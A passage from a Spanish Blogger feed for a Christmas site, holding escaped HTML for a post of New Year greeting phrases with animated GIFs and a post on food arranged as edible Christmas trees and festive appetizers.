Navidad, y les conceda alegrías, paz y felicidad. Un Año Nuevo lleno de dicha y prosperidad es nuestro más cálido deseo para todos vosotros.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQue sea esta Navidad motivo de muchas felicidades y que tengan unas Fiestas maravillosas junto a los que compartimos, todo el año, momentos hermosos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEVIfkon2QkAaOakdsXyp8uJp-bJjEhw0zWuHjzMcxICkau0XSM9Y7Dw00uWtop9tio1NFJ473GhyphenhyphenaGD_vyjqQ06moykXodUC6-aNvLv_WCxgwcmRdnJR3MX5BhHSXl-ZYL-qLgo_wa0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252818%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (18)\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpKFt_qQKD1YDxpU8VUc5jE2847f8rBhAlhaA8FMu2Vbl96TJpVZSp-qODj1aZHmW2aVF6GPgrwJpcxbE2HUFvvFBGDz9WJlhyPU5LgFFicdM9UoDxrK4T1wlWFy_JpdVIDPd5SM87Mc\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (18)\" width=\"250\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡Felicidades en estas Fiestas!… con el deseo de que esta Noche de Paz sea tan sólo el comienzo de un Año pleno de éxitos!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMuchas son las ilusiones de mi vida, pero la más linda es pasar estas Fiestas junto a ustedes. ¡Muchas Felicidades!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ECon nuestras mejores intenciones, lleguen nuestros sinceros deseos de un venturoso y próspero Año Nuevo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Diseños elegantes con frases cálidas.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ideal para amigos, familiares y compañeros de trabajo. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgEhH1GheA-lIm5Xe8aMi_ICw9nw8Y-fQN40VPX-133cuVJd6JPmVYoPWgTuJ1W4EUoczCPdHdintLp2B3ewzKltSFCiwH26I913dMh0PWWcsq808ynBFgJJlY_7HVqezGPRV4K-mHkz5I9wqhut60Jn1Nzt2jhOzSlz8X1xY77-gFg9kRrHAFgqVdF8\/s803\/feliz%202026t.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"803\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgEhH1GheA-lIm5Xe8aMi_ICw9nw8Y-fQN40VPX-133cuVJd6JPmVYoPWgTuJ1W4EUoczCPdHdintLp2B3ewzKltSFCiwH26I913dMh0PWWcsq808ynBFgJJlY_7HVqezGPRV4K-mHkz5I9wqhut60Jn1Nzt2jhOzSlz8X1xY77-gFg9kRrHAFgqVdF8\/w640-h378\/feliz%202026t.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡Que la celebración de estas Fiestas sean el comienzo de una vida mejor! Paz y Amor en estas Fiestas!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EPara el más bueno de mis amigos, deseo en estas Fiestas lo mejor de lo mejor.”“Felicidades!!!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EToda la ventura y prosperidad para ustedes en el camino del año que se inicia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ETodo mi cariño para ustedes que se merecen lo mejor, hoy y siempre:¡Felices Fiestas! ¡Que en estas\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFiestas renazca el amor y la luz de la esperanza! … Y que la esperanza se transforme en maravillosa realidad.” ¡Felices Fiestas!”\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx-SqP08n8Mazt56OJdDo8_xpgIhwO11gakLSwrrFsYeOUDsMm9wI8Zm1cIk5sEcd77I9Q5kxX6c10XH71hq70b2J81Z8luRLvTQhy4sax7lz8GzoDo7JDYrxOsJg5MjdufR6faGBGOBk\/s1600-h\/nouveau-ann%2525C3%2525A9es-gifanimes_8%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"nouveau-années-gifanimes_8\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC5cSQ-GCzH7mQmKNcxtsxcP5j_OxMhVKp_G73yo97CIWdC-Wl-dA0yTAi66wfHWRtm6zgyq9Ve6-7s0fvt6K4nHMrlSk-jwVD7jLYyB8AmOlyQ3Akc-tx-6JN9Sh-4K8BQZ_a3cy5rNU\/?imgmax=800\" style=\"display: inline;\" title=\"nouveau-années-gifanimes_8\" width=\"250\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQuiero que sepas que estoy muy feliz de tenerte en estas Fiestas.¡Muchas Felicidades!\u0026nbsp;\u003Cbr \/\u003E“Brindo por nuestra amistad, por la Paz y el Amor en el mundo. Muchas Felicidades\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡¡Que el Niño Dios bendiga sus vidas en estas Fiestas!! ”\u003Cbr \/\u003E¡Feliz Navidad! …y que la alegría de las Fiestas se repitan todos los días del Año Nuevo.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaLhQnlk7VGsRnYRmHs_mFtgzcVcUGMbIWCI8wbE-L-93LWgWmXRgJXsJRdPlKLQxieJBem3U2jdOTv_1SUp3l1A11oWsQ93yIKT2iikkz5XNsh0VicIEsArov9c_uyfHDPeEwNU-TYY\/s1600-h\/e6c750b6%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"e6c750b6\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_00lu1L2pTydwbNjjI5NsyQUfgFk6AC85iygNZNJfDoPUROsYgtoBQAgTvGby3-JoTEfSr_MX2WoXKs2uVO-sZ0z1MWs6nhsTbkuJSEXdTtsdMThpjNVP9y3H1ZYGf5k3czleWdCjz9Q\/?imgmax=800\" style=\"display: inline;\" title=\"e6c750b6\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrindo por nuestra amistad y quiero que sepas que estoy muy feliz de tenerte entre mis amigos. FELIZ AÑO NUEVO Y PROSPERO AÑO NUEVO.\u003Cbr \/\u003E\u003Cbr \/\u003EEste año los Reyes se han portado como nunca, dicen que puedo seguir contando con tu amistad. FELIZ NAVIDAD Y FELIZ AÑO NUEVO\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiopKPW7DPyDUbz-CG4pbLvA7WSzkc95aIVlkBOXuBGAP7BBgPYdR1O8ZFaUy_fLfBS1jMszNk0Wv57KQ07gemno7RYYs6g3Y66mYj_XYV_MK7LVqDJUybPWuprkWq2iboyl_jN2WAAICE\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (4)\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoE22EWcqqWCgktwsrKikUAz1l_4mPXlNKNjwU-mY-lvtt4DDMwJ7XH0UPtYRYquvIlViap0wxoqXNUx1LkYoXr-fwTst7eM0L32InCsmdSROS1DuT0J53iF0uv8ZpnNqcVDk4sqRSGs\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (4)\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EQuerido amigo, si recibes este sms es porque la luz que te guía está cercana a la mía. Ojalá estas luces nunca se separen. Feliz navidad de todo corazón y próspero año nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4V0jA_aeZ9j9Cxcv54GF0LMhyw-rZryE86QLvBzDxdhKbExO1288pLotKtk_Hubtvi-sciW8vzK9VVx91Vd6AO88ABYNfKyD5C-bvIGehotRF4_8SR3JozUV2IGDibA62S6HgsEzLy7s\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525287%252529%25255B5%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (7)\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VjLTiyw9NeSA1FYT45o7p9KH60RH1SM_rNwS2E42BkNKIaiu58Czmd9hZBOHP02uD0fvXwjCdqbEf0WuCgKFLP_lYpnJPqqi1qL9jQOqcZLIJrV1ank9_UYP-pT_jvy9qr1XP51YnRs\/?imgmax=800\" style=\"border-bottom-color: initial; border-bottom-style: initial; border-bottom: 0px; border-color: initial; border-left-color: currentcolor; border-left-style: initial; border-left: 0px; border-right-color: currentcolor; border-right-style: initial; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"año nuevo todonavidad (7)\" width=\"254\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E¿Qué es la Navidad? Es la ternura del pasado, el valor del presente y la esperanza del futuro. Es el deseo más sincero de que cada taza se rebose con bendiciones ricas y eternas, y de que cada camino nos lleve a la paz\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFeliz Año Nuevo. Que para este año nuevo\u0026nbsp; se cumplan todos y cada uno de tus deseos y que realices todas tus metas. ¡Feliz Año Nuevo!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqmCPpt8mpozUkNRz_ut4BtD08PYy2CUQ0upSK-jVctYIw8HjS0f3cq8TaIprewp5HbVTkt6sSnzjvnnDiKU0yJ368RSNkbKAjUoPeIegnmjObo261FXvqG5TK0Qp1yKZqK0gcQRVcVSqYirPxyLDfVUWyYWz036vK6AAANdIGvXd-ICUvMndoomduSI\/s445\/felizc2016%20d1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"445\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqmCPpt8mpozUkNRz_ut4BtD08PYy2CUQ0upSK-jVctYIw8HjS0f3cq8TaIprewp5HbVTkt6sSnzjvnnDiKU0yJ368RSNkbKAjUoPeIegnmjObo261FXvqG5TK0Qp1yKZqK0gcQRVcVSqYirPxyLDfVUWyYWz036vK6AAANdIGvXd-ICUvMndoomduSI\/s320\/felizc2016%20d1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/h3\u003E\u0026nbsp; \u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPWG2TXlYiWUae84-8T6jzpUz0WmpZQQdgcS0VykXlMPVmKlXmOiRzkr_q_TeR_OUsviJNEN-NB9C8P0WOkiLMdwoJpIyEmzp0tppZlZYAWkNMu3yGvqqJ-bZs1olPvxNavsRQKpG5yvU\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252810%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (10)\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIkH4ycAOeLS5QdZgWLcySwHeD7ccXOmjLZgXnPs2A8iZQ66IZ4b8KG1U3aOACIJ1qW2LqFjIziSSw-fw9R_Ic9IExtMU8C6KW0Uk17GZAg86CK6ewAMjk2mxFCStQ6pTNzXgEzBdSzg\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (10)\" width=\"250\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=copa+brindis+a%C3%B1o+nuevo+images\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Ecopa brindis año nuevo\u003C\/a\u003E, feliz año nuevo,\u0026nbsp; \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=fuegos+artificiales+a%C3%B1o+nuevo+images\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Efuegos artificiales año nuevo\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=gifs+animados+feliz+a%C3%B1o+nuevo\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Egifs animados feliz año nuevo\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tarjetas+Virtuales\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003ETarjetas Virtuales\u003C\/a\u003E :\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EImágenes Animadas (GIFs) :\u0026nbsp; Fuegos artificiales en movimiento o árboles navideños brillando.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Perfectas para transmitir energía y dinamismo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;imágenes de Año nuevos Ideales para grupos de WhatsApp con amigos o colegas. \u003Cbr \/\u003E\u003Cbr \/\u003EImágenes Inspiradoras CON\u0026nbsp; Frases de motivación para el año entrante acompañadas de paisajes o elementos festivos. \u003Cbr \/\u003E\n\n\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3505694191777738212\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/gifs-animados-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3505694191777738212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3505694191777738212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/11\/gifs-animados-feliz-ano-nuevo.html","title":"2026 gifs animados Feliz Año nuevo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I\/s72-w400-h268-c\/felizc2016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2970343809414266435"},"published":{"$t":"2023-12-15T14:22:00.000-08:00"},"updated":{"$t":"2023-12-15T14:44:16.959-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comidas navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"decoración navideña"}],"title":{"type":"text","$t":"Decoración navidad: Árboles de navidad comestibles 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Decoración navidad: Árboles de navidad comestibles\u003C\/h1\u003E\u003Cp\u003EÁrboles de Navidad\" para la mesa, cocina creativa de Navidad, presenta queso y embutidos con forma de árbol de Navidad, un bonito detalle que admirarán tus invitados\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Cómo preparar y embellecer la mesa para da estas fiestas 2023-2024.\u003Cbr \/\u003E\u003Cbr \/\u003ELa planificación del menú para la cena de Navidad o nochevieja es crucial en la preparación para la celebración. No obstante, no solo se trata de lo que cocinas, sino también de cómo presentas la comida. La disposición elegante de la mesa juega un papel fundamental en el estado de ánimo de los invitados, por lo que es esencial prestarle la debida atención. Aquí te proporcionamos orientación sobre cómo decorar la mesa para recibir el Año Nuevo, teniendo en cuenta las tendencias de moda y los consejos de diseñadores. Es evidente que la mesa para una ocasión festiva, especialmente para la celebración del Año Nuevo, debe destacar con un brillo especial en comparación con cualquier otro día.\u003Cbr \/\u003E\u003Cbr \/\u003EDescubre cómo embellecer la mesa para ser un bun anfitrión\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFotos de entrantes y aperitivos navideños\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbIDj_c1ufnDSZjEPZKt5Wu9otquvAoM0Mtow9Gf5ynt1cgMjvp-A9NA9PdRNl9toIFxbcN36G7ibYUjr3vrIXjfvRjZ24aZmwKvXP3wSr88wIS5yohs8KtjPjl3Tt8WS_y6bVAy9uSss\/s1600-h\/arboles%252520de%252520navidad%252520comestibles%25255B4%25255D.jpg\"\u003E\u003Cimg alt=\"arboles de navidad comestibles\" border=\"0\" height=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhRYiISp0axVV7Ovx4BV3ciz6Ida_vr8un0zkdxvgKtJGQe6VCSYk11n6qiIuZcJGAVmTMvX9rpzCseXHlmLL8HThYhz8yagGsX3T48gfDz4-TBPwbhqTnnNNe9o_Out5H6ExA9N-OiJI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"arboles de navidad comestibles\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E \u003C\/p\u003E  \u003Cp\u003Eárbol de navidad de pomelo, árbol de navidad de limón, árbol de navidad de kiwi, árbol de navidad de pepino, árbol de navidad de queso, árbol de navidad de chorizo, árboles de navidad comestibles para una navidad elegante pero sin grandes lujos\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDecora con comida navideña \u003Cbr \/\u003E\u003C\/h2\u003E\u003Cdiv class=\"flex flex-grow flex-col max-w-full\"\u003E\u003Cdiv class=\"min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto\" data-message-author-role=\"assistant\" data-message-id=\"2a890718-5927-469c-a7d3-e3df8a6a4e68\"\u003E\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003E\u003Cp\u003ELa mayoría de las familias dedican especial atención a la elaboración de deliciosos platos festivos durante las celebraciones de Navidad.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEstos aperitivos ligeros y asequibles para la mesa navideña, serán el centro de todas las mradas\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHacer un árbol de queso con cualquier queso denso pero maleable, cuyos trozos no se deformen ni desmoronen. Para añadir variedad, es aconsejable seleccionar diferentes tipos de queso, como aquellos con hierbas, nueces y pimiento rojo. \u003C\/p\u003E\u003Cp\u003E¡Permitamos que la mesa de Navidad sea divertida!\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW1UnPcyWD-MG1z6BsnFBESsHXO9E75Hg-E4_Dw5R3UydiKGGj9GaMw4lb_Uwmni9JVUvCDAAMhAb-KoFXQjNVwLrT3AyksyxSDn4N3ajhaFm0JPTBA8AqS_y6XxjreTS3DFuFuTiOx4x8bVLU5UJHDoNlIOWHbIn_2J6QLxXJnBa44i_lLUEn0v0PjZ0\/s1200\/comidas%20divertidas%20navidad%20%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW1UnPcyWD-MG1z6BsnFBESsHXO9E75Hg-E4_Dw5R3UydiKGGj9GaMw4lb_Uwmni9JVUvCDAAMhAb-KoFXQjNVwLrT3AyksyxSDn4N3ajhaFm0JPTBA8AqS_y6XxjreTS3DFuFuTiOx4x8bVLU5UJHDoNlIOWHbIn_2J6QLxXJnBa44i_lLUEn0v0PjZ0\/w640-h360\/comidas%20divertidas%20navidad%20%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNhgNvu4mU5L8f1b-xJwTB0WBfwFdZLb6X8LqsjH55sCdPjU5CsyS-hp1kYiwdosm1qp7McVpqwifVb7C-MIDxYynv4-iB72itR6odPzCQC2oiwJXRz1KCj6b1uL1-D55eDtmzUsaVaVp44IZaW7yZf8YiNtuB0WRZSf6PzfYPBsV6Od3FmnExmT2UQqw\/s660\/comidas%20divertidas%20navidad%20%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"660\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNhgNvu4mU5L8f1b-xJwTB0WBfwFdZLb6X8LqsjH55sCdPjU5CsyS-hp1kYiwdosm1qp7McVpqwifVb7C-MIDxYynv4-iB72itR6odPzCQC2oiwJXRz1KCj6b1uL1-D55eDtmzUsaVaVp44IZaW7yZf8YiNtuB0WRZSf6PzfYPBsV6Od3FmnExmT2UQqw\/w640-h538\/comidas%20divertidas%20navidad%20%20(2).png\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ebotas de navidad hecha con salchicha \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgonkD1LeOvE_cEj_nMj41wNAHhx7Im8ORbDb_v-HBswi8ulUTpU9RA3-8wUKn2Rcw7DPTn28Kz09jf1-mpZdhe6CF-MptTATfNllCnCvUIbEGM9MsDv0IvqznjBujPFA0KwgicgGAT_ZI9Vkpv9c7LUuPo7snT8aRnkcHHbYEyLHH7e6pK7mIzLhNhClY\/s768\/comidas%20divertidas%20navidad%20%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgonkD1LeOvE_cEj_nMj41wNAHhx7Im8ORbDb_v-HBswi8ulUTpU9RA3-8wUKn2Rcw7DPTn28Kz09jf1-mpZdhe6CF-MptTATfNllCnCvUIbEGM9MsDv0IvqznjBujPFA0KwgicgGAT_ZI9Vkpv9c7LUuPo7snT8aRnkcHHbYEyLHH7e6pK7mIzLhNhClY\/w640-h426\/comidas%20divertidas%20navidad%20%20(3).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EVacia los tomates y rellénalos de arroz blanco, patata hervida o cualquier comida de tu agrado\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVk1CkJ_khV3qGAe-e1vycY-u_Xfk3XnAR6kIGllFyUDqCuVuxVcv-gSDFXmFywnDnfyd7VinlyJ0WC1Fq3P6-R3HD3iQCbQYwaVRUlYxiV7w4Ue7KE5bS8Y1bTRunCIMzqRin1jJ8DfOqJK37V8LdYrqpb4o094pAqcFk8u_H_cW5X8dnBcBdm30i6_0\/s673\/zakuska-iz-pomidorov-ded-moroz_1543254266_3_max.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"418\" data-original-width=\"673\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVk1CkJ_khV3qGAe-e1vycY-u_Xfk3XnAR6kIGllFyUDqCuVuxVcv-gSDFXmFywnDnfyd7VinlyJ0WC1Fq3P6-R3HD3iQCbQYwaVRUlYxiV7w4Ue7KE5bS8Y1bTRunCIMzqRin1jJ8DfOqJK37V8LdYrqpb4o094pAqcFk8u_H_cW5X8dnBcBdm30i6_0\/w640-h398\/zakuska-iz-pomidorov-ded-moroz_1543254266_3_max.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCo0KrnWtKQkDwX8xb1V_XB_HSm8JnRLgNBSRj92pnwwtBf47jlPbj6K4T68bHlw08GRKGVl-tSJJse50_b-XVkVpkld9yJ1IJaSSvfbT2e-SLelxBgoybOtT7OKiCF_G-UlpTJ5Aoydxe0GAlGVdmqWU0_ojiDoeJi4BLZTDLiAW5sPcbFY4CcYc1jlg\/s1000\/zakuska-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" height=\"426\" 